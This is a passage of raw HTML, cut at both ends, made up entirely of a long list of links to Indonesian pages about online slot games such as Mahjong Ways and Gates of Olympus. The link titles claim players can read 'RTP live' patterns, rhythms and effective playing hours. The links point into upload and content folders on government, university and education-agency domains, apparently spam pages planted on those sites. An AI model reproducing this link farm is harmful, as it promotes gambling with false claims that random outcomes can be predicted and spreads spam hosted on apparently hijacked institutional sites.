href="https://pa-nangabulik.go.id/pengadilan/Interaksi-Simbol-dan-Perubahan-Tempo-Bermain-pada-Grid-Mahjong-Ways-3.html">Interaksi Simbol dan Perubahan Tempo Bermain pada Grid Mahjong Ways 3</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Kejelasan-Perspektif-Pemain-saat-Mengamati-Pola-Permainan-Digital-Berulang.html">Kejelasan Perspektif Pemain saat Mengamati Pola Permainan Digital Berulang</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Scatter-Interval-Mapping-dan-Dinamika-Pola-Simbol-pada-Mahjong-Ways-1.html">Scatter Interval Mapping dan Dinamika Pola Simbol pada Mahjong Ways 1</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Jam-Bermain-Efektif-dan-Pengaruh-Ritme-Putaran-dalam-Slot-Digital-Modern.html">Jam Bermain Efektif dan Pengaruh Ritme Putaran dalam Slot Digital Modern</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Momentum-Permainan-Mulai-Terasa-setelah-Beberapa-Siklus-Putaran-Berjalan.html">Momentum Permainan Mulai Terasa setelah Beberapa Siklus Putaran Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Fokus-Area-Tengah-Grid-sebagai-Titik-Aktivitas-Permainan-Mahjong-Digital.html">Fokus Area Tengah Grid sebagai Titik Aktivitas Permainan Mahjong Digital</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Ritme-Bermain-dan-Persepsi-Kemenangan-dalam-Permainan-Slot-Digital.html">Pola Ritme Bermain dan Persepsi Kemenangan dalam Permainan Slot Digital</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Fenomena-Pola-Bermain-dan-Tren-Persepsi-Pemain-di-Platform-Kasino-Digital.html">Fenomena Pola Bermain dan Tren Persepsi Pemain di Platform Kasino Digital</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Momentum-Putaran-dan-Pola-Scatter-Terlihat-di-Tengah-Grid-Mahjong-Ways-3.html">Dinamika Momentum Putaran dan Pola Scatter Terlihat di Tengah Grid Mahjong Ways 3</a><br><a href="https://library.unila.ac.id/2023/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Ways-2-saat-Ritme-Permainan-Mengalir.html">Reel Timing dan Sinkronisasi Putaran Mahjong Ways 2 saat Ritme Permainan Mengalir</a><br><a href="https://library.unila.ac.id/2023/Interaksi-Simbol-dan-Perubahan-Ritme-Bermain-dalam-Permainan-Mahjong-Digital.html">Interaksi Simbol dan Perubahan Ritme Bermain dalam Permainan Mahjong Digital</a><br><a href="https://library.unila.ac.id/2023/Kejelasan-Pertimbangan-Pemain-saat-Mengamati-Pola-Permainan-Berulang.html">Kejelasan Pertimbangan Pemain saat Mengamati Pola Permainan Berulang</a><br><a href="https://library.unila.ac.id/2023/Scatter-Interval-Mapping-dan-Pola-Kemunculan-Simbol-pada-Grid-Reel-Mahjong-Ways-1.html">Scatter Interval Mapping dan Pola Kemunculan Simbol pada Grid Reel Mahjong Ways 1</a><br><a href="https://library.unila.ac.id/2023/Jam-Bermain-Efektif-dan-Hubungannya-dengan-Ritme-Permainan-Gates-of-Olympus.html">Jam Bermain Efektif dan Hubungannya dengan Ritme Permainan Gates of Olympus</a><br><a href="https://library.unila.ac.id/2023/Momentum-Permainan-Mulai-Terbentuk-setelah-Beberapa-Putaran-Awal-Berjalan.html">Momentum Permainan Mulai Terbentuk setelah Beberapa Putaran Awal Berjalan</a><br><a href="https://library.unila.ac.id/2023/Fokus-Area-Tengah-Grid-Menjadi-Penentu-saat-Pola-Permainan-Mulai-Terbaca.html">Fokus Area Tengah Grid Menjadi Penentu saat Pola Permainan Mulai Terbaca</a><br><a href="https://library.unila.ac.id/2023/Pola-Ritme-Bermain-dan-Persepsi-Pemain-dalam-Permainan-Slot-Digital.html">Pola Ritme Bermain dan Persepsi Pemain dalam Permainan Slot Digital</a><br><a href="https://library.unila.ac.id/2023/Fenomena-Pola-Permainan-dan-Tren-Kemenangan-dalam-Lingkungan-Kasino-Digital.html">Fenomena Pola Permainan dan Tren Kemenangan dalam Lingkungan Kasino Digital</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Ritme-Permainan-dan-Interaksi-Scatter-Terbaca-di-Tengah-Grid-Mahjong-Ways-1.html">Dinamika Ritme Permainan dan Interaksi Scatter Terbaca di Tengah Grid Mahjong Ways 1</a><br><a href="https://bharatanews.id/2018/01/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Ways-3-dalam-Alur-Bermain-Konsisten.html">Reel Timing dan Sinkronisasi Putaran Mahjong Ways 3 dalam Alur Bermain Konsisten</a><br><a href="https://bharatanews.id/2018/01/Interaksi-Simbol-dan-Pola-Perubahan-Tempo-Bermain-di-Grid-Mahjong-Digital.html">Interaksi Simbol dan Pola Perubahan Tempo Bermain di Grid Mahjong Digital</a><br><a href="https://bharatanews.id/2018/01/Kejelasan-Fokus-Pemain-saat-Mengamati-Ritme-Permainan-yang-Berubah.html">Kejelasan Fokus Pemain saat Mengamati Ritme Permainan yang Berubah</a><br><a href="https://bharatanews.id/2018/01/Scatter-Interval-Mapping-dan-Analisis-Pola-Simbol-pada-Mahjong-Ways-2.html">Scatter Interval Mapping dan Analisis Pola Simbol pada Mahjong Ways 2</a><br><a href="https://bharatanews.id/2018/01/Jam-Bermain-Efektif-Berdasarkan-Ritme-dan-Kondisi-Fokus-Pemain-Digital.html">Jam Bermain Efektif Berdasarkan Ritme dan Kondisi Fokus Pemain Digital</a><br><a href="https://bharatanews.id/2018/01/Momentum-Permainan-Terasa-Menguat-setelah-Beberapa-Siklus-Putaran-Aktif.html">Momentum Permainan Terasa Menguat setelah Beberapa Siklus Putaran Aktif</a><br><a href="https://bharatanews.id/2018/01/Fokus-Area-Tengah-Grid-Menjadi-Titik-Perhatian-dalam-Permainan-Mahjong-Modern.html">Fokus Area Tengah Grid Menjadi Titik Perhatian dalam Permainan Mahjong Modern</a><br><a href="https://bharatanews.id/2018/01/Pola-Ritme-Bermain-dan-Persepsi-Peluang-dalam-Slot-Digital-Populer.html">Pola Ritme Bermain dan Persepsi Peluang dalam Slot Digital Populer</a><br><a href="https://bharatanews.id/2018/01/Fenomena-Pola-Bermain-dan-Dinamika-Keputusan-Pemain-di-Kasino-Digital.html">Fenomena Pola Bermain dan Dinamika Keputusan Pemain di Kasino Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Dinamika-Momentum-Putaran-dan-Interaksi-Scatter-Terasa-Aktif-di-Tengah-Grid-Mahjong-Ways-2.html">Dinamika Momentum Putaran dan Interaksi Scatter Terasa Aktif di Tengah Grid Mahjong Ways 2</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Ways-1-saat-Ritme-Mulai-Terbentuk.html">Reel Timing dan Sinkronisasi Putaran Mahjong Ways 1 saat Ritme Mulai Terbentuk</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Ritme-Bermain-Terlihat-Jelas-saat-Interaksi-Simbol-Mulai-Intens.html">Perubahan Ritme Bermain Terlihat Jelas saat Interaksi Simbol Mulai Intens</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Kejelasan-Pertimbangan-Pemain-dalam-Membaca-Pola-Permainan-yang-Berulang.html">Kejelasan Pertimbangan Pemain dalam Membaca Pola Permainan yang Berulang</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Scatter-Interval-Mapping-dan-Pola-Kemunculan-Simbol-pada-Mahjong-Ways-3.html">Scatter Interval Mapping dan Pola Kemunculan Simbol pada Mahjong Ways 3</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Jam-Bermain-Efektif-dan-Pengaruh-Ritme-Putaran-dalam-Permainan-Slot-Digital.html">Jam Bermain Efektif dan Pengaruh Ritme Putaran dalam Permainan Slot Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Momentum-Permainan-Mulai-Terasa-Konsisten-setelah-Beberapa-Putaran-Berjalan.html">Momentum Permainan Mulai Terasa Konsisten setelah Beberapa Putaran Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fokus-Area-Tengah-Grid-Kembali-Menarik-Perhatian-saat-Pola-Terbaca.html">Fokus Area Tengah Grid Kembali Menarik Perhatian saat Pola Terbaca</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Ritme-Bermain-Membentuk-Persepsi-Peluang-dalam-Game-Digital.html">Pola Ritme Bermain Membentuk Persepsi Peluang dalam Game Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fenomena-Pola-Permainan-dan-Cara-Pemain-Menilai-Arah-Permainan-Digital.html">Fenomena Pola Permainan dan Cara Pemain Menilai Arah Permainan Digital</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Dinamika-Pergerakan-Reel-dan-Interaksi-Scatter-Terbaca-di-Tengah-Grid-selama-Putaran.html">Dinamika Pergerakan Reel dan Interaksi Scatter Terbaca di Tengah Grid selama Putaran</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Reel-Timing-dan-Perubahan-Tempo-Putaran-Terasa-Stabil-di-Tengah-Sesi-Bermain.html">Reel Timing dan Perubahan Tempo Putaran Terasa Stabil di Tengah Sesi Bermain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Awal-Permainan-Mulai-Terbentuk-saat-Ritme-Putaran-Berjalan-Konsisten.html">Pola Awal Permainan Mulai Terbentuk saat Ritme Putaran Berjalan Konsisten</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Interaksi-Simbol-Terlihat-Lebih-Intens-di-Area-Tengah-Grid-pada-Beberapa-Putaran.html">Interaksi Simbol Terlihat Lebih Intens di Area Tengah Grid pada Beberapa Putaran</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Scatter-Muncul-dengan-Pola-Tertentu-saat-Momentum-Permainan-Mulai-Terbangun.html">Scatter Muncul dengan Pola Tertentu saat Momentum Permainan Mulai Terbangun</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Ritme-Permainan-Terasa-Jelas-setelah-Beberapa-Siklus-Putaran-Aktif.html">Perubahan Ritme Permainan Terasa Jelas setelah Beberapa Siklus Putaran Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Fokus-Pemain-Beralih-ke-Area-Aktif-Grid-saat-Pola-Mulai-Terbaca.html">Fokus Pemain Beralih ke Area Aktif Grid saat Pola Mulai Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Sinkronisasi-Putaran-Terlihat-Lebih-Halus-ketika-Tempo-Permainan-Menurun.html">Sinkronisasi Putaran Terlihat Lebih Halus ketika Tempo Permainan Menurun</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Respons-Visual-Simbol-Menjadi-Lebih-Konsisten-di-Tengah-Permainan-Berlangsung.html">Respons Visual Simbol Menjadi Lebih Konsisten di Tengah Permainan Berlangsung</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Ritme-Permainan-Mengarah-ke-Pola-Baru-di-Akhir-Sesi-Bermain-Aktif.html">Ritme Permainan Mengarah ke Pola Baru di Akhir Sesi Bermain Aktif</a><br><a href="https://adsbeta10000.github.io/news/Dinamika-Momentum-dan-Pola-Interaksi-Simbol-Terasa-Aktif-di-Tengah-Grid-Selama-Putaran.html">Dinamika Momentum dan Pola Interaksi Simbol Terasa Aktif di Tengah Grid Selama Putaran</a><br><a href="https://adsbeta10000.github.io/news/Reel-Timing-dan-Sinkronisasi-Putaran-Terlihat-Lebih-Selaras-dalam-Ritme-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terlihat Lebih Selaras dalam Ritme Bermain Stabil</a><br><a href="https://adsbeta10000.github.io/news/Perubahan-Ritme-Permainan-Mulai-Terbaca-saat-Pola-Simbol-Muncul-Berulang.html">Perubahan Ritme Permainan Mulai Terbaca saat Pola Simbol Muncul Berulang</a><br><a href="https://adsbeta10000.github.io/news/Kejelasan-Pertimbangan-Pemain-Terbangun-saat-Ritme-Putaran-Mulai-Konsisten.html">Kejelasan Pertimbangan Pemain Terbangun saat Ritme Putaran Mulai Konsisten</a><br><a href="https://adsbeta10000.github.io/news/Scatter-Interval-Mapping-Membantu-Membaca-Pola-Kemunculan-Simbol-di-Grid-Aktif.html">Scatter Interval Mapping Membantu Membaca Pola Kemunculan Simbol di Grid Aktif</a><br><a href="https://adsbeta10000.github.io/news/Jam-Bermain-Efektif-dan-Hubungannya-dengan-Fokus-serta-Ritme-Permainan.html">Jam Bermain Efektif dan Hubungannya dengan Fokus serta Ritme Permainan</a><br><a href="https://adsbeta10000.github.io/news/Momentum-Permainan-Perlahan-Terbentuk-di-Tengah-Sesi-Bermain-Berlangsung.html">Momentum Permainan Perlahan Terbentuk di Tengah Sesi Bermain Berlangsung</a><br><a href="https://adsbeta10000.github.io/news/Fokus-Area-Tengah-Grid-Kembali-Menjadi-Perhatian-saat-Pola-Mulai-Terbaca.html">Fokus Area Tengah Grid Kembali Menjadi Perhatian saat Pola Mulai Terbaca</a><br><a href="https://adsbeta10000.github.io/news/Pola-Ritme-Bermain-dan-Respons-Pemain-terhadap-Perubahan-Tempo-Permainan.html">Pola Ritme Bermain dan Respons Pemain terhadap Perubahan Tempo Permainan</a><br><a href="https://adsbeta10000.github.io/news/Fenomena-Pola-Permainan-dan-Persepsi-Pemain-dalam-Dinamika-Game-Digital.html">Fenomena Pola Permainan dan Persepsi Pemain dalam Dinamika Game Digital</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Ritme-dan-Pola-Scatter-Mulai-Terbaca-di-Tengah-Grid-selama-Putaran-Aktif.html">Dinamika Ritme dan Pola Scatter Mulai Terbaca di Tengah Grid selama Putaran Aktif</a><br><a href="https://bharatanews.id/2018/01/Reel-Timing-dan-Sinkronisasi-Putaran-Terasa-Menyatu-dalam-Alur-Permainan-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terasa Menyatu dalam Alur Permainan Stabil</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Tempo-Permainan-Terlihat-Jelas-saat-Interaksi-Simbol-Meningkat.html">Perubahan Tempo Permainan Terlihat Jelas saat Interaksi Simbol Meningkat</a><br><a href="https://bharatanews.id/2018/01/Kejelasan-Fokus-Pemain-Terjaga-saat-Pola-Permainan-Mulai-Konsisten.html">Kejelasan Fokus Pemain Terjaga saat Pola Permainan Mulai Konsisten</a><br><a href="https://bharatanews.id/2018/01/Scatter-Interval-Mapping-Membuka-Cara-Membaca-Pola-Simbol-dalam-Grid-Digital.html">Scatter Interval Mapping Membuka Cara Membaca Pola Simbol dalam Grid Digital</a><br><a href="https://bharatanews.id/2018/01/Jam-Bermain-Efektif-Ditentukan-oleh-Ritme-Permainan-dan-Kondisi-Fokus.html">Jam Bermain Efektif Ditentukan oleh Ritme Permainan dan Kondisi Fokus</a><br><a href="https://bharatanews.id/2018/01/Momentum-Permainan-Mulai-Terasa-Mengalir-di-Tengah-Sesi-Bermain.html">Momentum Permainan Mulai Terasa Mengalir di Tengah Sesi Bermain</a><br><a href="https://bharatanews.id/2018/01/Fokus-Area-Tengah-Grid-Menjadi-Penanda-saat-Pola-Mulai-Terbentuk.html">Fokus Area Tengah Grid Menjadi Penanda saat Pola Mulai Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pola-Ritme-Bermain-Membentuk-Cara-Pemain-Menilai-Arah-Permainan.html">Pola Ritme Bermain Membentuk Cara Pemain Menilai Arah Permainan</a><br><a href="https://bharatanews.id/2018/01/Fenomena-Pola-Permainan-dan-Dinamika-Keputusan-dalam-Game-Digital-Modern.html">Fenomena Pola Permainan dan Dinamika Keputusan dalam Game Digital Modern</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Dinamika-Momentum-Putaran-dan-Interaksi-Scatter-Terbaca-di-Tengah-Grid-selama-Sesi-Berjalan.html">Dinamika Momentum Putaran dan Interaksi Scatter Terbaca di Tengah Grid selama Sesi Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Reel-Timing-dan-Sinkronisasi-Putaran-Mulai-Selaras-dalam-Ritme-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Mulai Selaras dalam Ritme Bermain Stabil</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Ritme-Permainan-Terasa-Bertahap-saat-Pola-Simbol-Muncul-Konsisten.html">Perubahan Ritme Permainan Terasa Bertahap saat Pola Simbol Muncul Konsisten</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Kejelasan-Pertimbangan-Pemain-Terbentuk-saat-Pola-Permainan-Mulai-Terbaca.html">Kejelasan Pertimbangan Pemain Terbentuk saat Pola Permainan Mulai Terbaca</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Scatter-Interval-Mapping-Mengungkap-Jarak-Kemunculan-Simbol-di-Grid-Aktif.html">Scatter Interval Mapping Mengungkap Jarak Kemunculan Simbol di Grid Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Jam-Bermain-Efektif-Dipengaruhi-Ritme-Permainan-dan-Fokus-yang-Terjaga.html">Jam Bermain Efektif Dipengaruhi Ritme Permainan dan Fokus yang Terjaga</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Momentum-Permainan-Mulai-Terasa-Konsisten-di-Tengah-Beberapa-Putaran.html">Momentum Permainan Mulai Terasa Konsisten di Tengah Beberapa Putaran</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fokus-Area-Tengah-Grid-Kembali-Menjadi-Titik-Aktivitas-Permainan.html">Fokus Area Tengah Grid Kembali Menjadi Titik Aktivitas Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Ritme-Bermain-dan-Respons-Pemain-terhadap-Transisi-Tempo-Permainan.html">Pola Ritme Bermain dan Respons Pemain terhadap Transisi Tempo Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fenomena-Pola-Permainan-dan-Cara-Pemain-Membaca-Arah-Game-Digital.html">Fenomena Pola Permainan dan Cara Pemain Membaca Arah Game Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/pdf/Cara-Membaca-Pola-Permainan-Dengan-Mengamati-Pergerakan-RTP-Live-Secara-Bertahap.html">Cara Membaca Pola Permainan Dengan Mengamati Pergerakan RTP Live Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Dan-Volatilitas-Yang-Terbentuk-Dari-Data-RTP-Pada-Gate-of-Olympus.html">Pola Permainan Dan Volatilitas Yang Terbentuk Dari Data RTP Pada Gate of Olympus</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Sering-Muncul-Dalam-Sesi-Panjang.html">RTP Terkini Dan Dinamika Pola Bermain Yang Sering Muncul Dalam Sesi Panjang</a><br><a href="https://bharatanews.id/2018/01/Analisa-Pola-Bermain-Berdasarkan-RTP-Terupdate-Pada-Mahjong-Ways.html">Analisa Pola Bermain Berdasarkan RTP Terupdate Pada Mahjong Ways</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Bagaimana-Pola-Bermain-Disusun-Berdasarkan-Pengamatan-RTP-Harian.html">Bagaimana Pola Bermain Disusun Berdasarkan Pengamatan RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Membaca-Pola-Permainan-Melalui-Sinkronisasi-Ritme-Spin-Dan-Data-RTP.html">Cara Membaca Pola Permainan Melalui Sinkronisasi Ritme Spin Dan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Bertahap-Memahami-Pola-Permainan-Dengan-Dukungan-Data-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Dengan Dukungan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Berbasis-Data-RTP-Pada-Mahjong-Ways-Yang-Banyak-Diamati.html">Pola Permainan Berbasis Data RTP Pada Mahjong Ways Yang Banyak Diamati</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terlihat-Dari-Perubahan-RTP-Live-Dalam-Beberapa-Sesi.html">Pola Permainan Yang Terlihat Dari Perubahan RTP Live Dalam Beberapa Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Perubahan-Pola-Bermain-Secara-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Perubahan Pola Bermain Secara Alami</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Indikator-Awal-Terbentuknya-Pola-Bermain-Di-Berbagai-Jam.html">RTP Hari Ini Menjadi Indikator Awal Terbentuknya Pola Bermain Di Berbagai Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Dan-Analisa-Pola-Permainan-Pada-Gate-of-Olympus-Dalam-Jam-Bermain-Malam.html">RTP Live Dan Analisa Pola Permainan Pada Gate of Olympus Dalam Jam Bermain Malam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Pola-Bermain-Yang-Muncul-Dari-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Pola Bermain Yang Muncul Dari Aktivitas Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Mengungkap-Pola-Bermain-Yang-Sering-Terjadi-Pada-Sesi-Panjang.html">RTP Terupdate Mengungkap Pola Bermain Yang Sering Terjadi Pada Sesi Panjang</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Memahami-Pola-Bermain-Dengan-Mengamati-Dinamika-RTP-Harian.html">Cara Memahami Pola Bermain Dengan Mengamati Dinamika RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Pola-Permainan-Yang-Terbentuk-Seiring-Fluktuasi-RTP-Dalam-Sesi-Berjalan.html">Perubahan Pola Permainan Yang Terbentuk Seiring Fluktuasi RTP Dalam Sesi Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Pola-Data-RTP-Dalam-Rentang-Waktu-Pendek.html">Pola Bermain Yang Berkembang Dari Pola Data RTP Dalam Rentang Waktu Pendek</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Dapat-Dianalisis-Dari-Perubahan-Data-RTP-Live.html">Pola Permainan Yang Dapat Dianalisis Dari Perubahan Data RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Sinkronisasi-Ritme-Spin-Dan-Data-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Sinkronisasi Ritme Spin Dan Data RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Pola-Bermain-Yang-Terpantau.html">RTP Hari Ini Dan Keterkaitannya Dengan Pola Bermain Yang Terpantau</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menunjukkan-Arah-Pola-Bermain-Dari-Aktivitas-Pemain-Di-Berbagai-Jam.html">RTP Hari Ini Menunjukkan Arah Pola Bermain Dari Aktivitas Pemain Di Berbagai Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Dan-Kajian-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Pemain.html">RTP Live Dan Kajian Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Muncul-Secara-Bertahap.html">RTP Terkini Dan Arah Pola Bermain Yang Muncul Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberi-Petunjuk-Tentang-Pola-Bermain-Yang-Sedang-Berjalan.html">RTP Terupdate Memberi Petunjuk Tentang Pola Bermain Yang Sedang Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Bisa-Dibaca-Melalui-Perubahan-Data-RTP-Live.html">Pola Permainan Yang Bisa Dibaca Melalui Perubahan Data RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengamati-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-Data-RTP.html">Cara Mengamati Pola Permainan Dengan Menggabungkan Ritme Spin Dan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Dan-Hubungannya-Dengan-Pola-Bermain-Pemain-Berpengalaman.html">RTP Terupdate Dan Hubungannya Dengan Pola Bermain Pemain Berpengalaman</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Ritme-Bermain-Yang-Terlihat-Dari-Fluktuasi-RTP-Dalam-Beberapa-Jam.html">Perubahan Ritme Bermain Yang Terlihat Dari Fluktuasi RTP Dalam Beberapa Jam</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Memberi-Gambaran-Pola-Bermain-Yang-Muncul-Di-Jam-Tertentu.html">RTP Hari Ini Memberi Gambaran Pola Bermain Yang Muncul Di Jam Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengamati-Pola-Permainan-Dengan-Pendekatan-Data-RTP-Harian.html">Cara Mengamati Pola Permainan Dengan Pendekatan Data RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Sering-Terlihat-Dalam-Sesi-Panjang.html">RTP Terkini Dan Arah Pola Bermain Yang Sering Terlihat Dalam Sesi Panjang</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Bagaimana-Pola-Permainan-Terbentuk-Dari-Pergerakan-RTP-Yang-Terus-Berubah.html">Bagaimana Pola Permainan Terbentuk Dari Pergerakan RTP Yang Terus Berubah</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Dan-Analisa-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Sesi-Bermain.html">RTP Live Dan Analisa Pola Permainan Pada Gate of Olympus Berdasarkan Sesi Bermain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Pemain-Aktif-Yang-Terbaca-Dari-Perubahan-RTP-Live-Secara-Bertahap.html">Pola Permainan Pemain Aktif Yang Terbaca Dari Perubahan RTP Live Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Pola-Bermain-Yang-Layak-Dicermati-Dari-Update-RTP-Hari-Ini.html">Perubahan Pola Bermain Yang Layak Dicermati Dari Update RTP Hari Ini</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dalam-Aktivitas-Pemain-Malam-Hari.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dalam Aktivitas Pemain Malam Hari</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Sering-Muncul-Berdasarkan-Data-RTP-Pada-Mahjong-Ways.html">Pola Permainan Yang Sering Muncul Berdasarkan Data RTP Pada Mahjong Ways</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observatif-Membaca-Pola-Permainan-Dari-Data-RTP-Pada-Mahjong-Ways.html">Pendekatan Observatif Membaca Pola Permainan Dari Data RTP Pada Mahjong Ways</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Menunjukkan-Pola-Bermain-Yang-Berbeda-Di-Setiap-Fase-Permainan.html">RTP Live Menunjukkan Pola Bermain Yang Berbeda Di Setiap Fase Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Pola-Bermain-Yang-Terbentuk-Dari-Aktivitas-Pemain-Aktif.html">RTP Hari Ini Dan Pola Bermain Yang Terbentuk Dari Aktivitas Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Pemain-Lama-Yang-Terbentuk-Dari-Konsistensi-Data-RTP.html">Pola Bermain Pemain Lama Yang Terbentuk Dari Konsistensi Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Dan-Hubungannya-Dengan-Pola-Permainan-Yang-Sering-Muncul.html">RTP Terupdate Dan Hubungannya Dengan Pola Permainan Yang Sering Muncul</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Memberi-Arah-Baru-Dalam-Menyusun-Pola-Bermain-Bertahap.html">RTP Terkini Memberi Arah Baru Dalam Menyusun Pola Bermain Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Dan-Volatilitas-Yang-Terbentuk-Dari-Data-RTP-Pada-Gate-of-Olympus.html">Pola Permainan Dan Volatilitas Yang Terbentuk Dari Data RTP Pada Gate of Olympus</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Dasar-Analisa-Pola-Bermain-Dalam-Sesi-Berkelanjutan.html">RTP Hari Ini Menjadi Dasar Analisa Pola Bermain Dalam Sesi Berkelanjutan</a><br><a href="https://library.unila.ac.id/2023/Cara-Menyusun-Pola-Bermain-Dari-Observasi-RTP-Live-Dan-Ritme-Spin.html">Cara Menyusun Pola Bermain Dari Observasi RTP Live Dan Ritme Spin</a><br><a 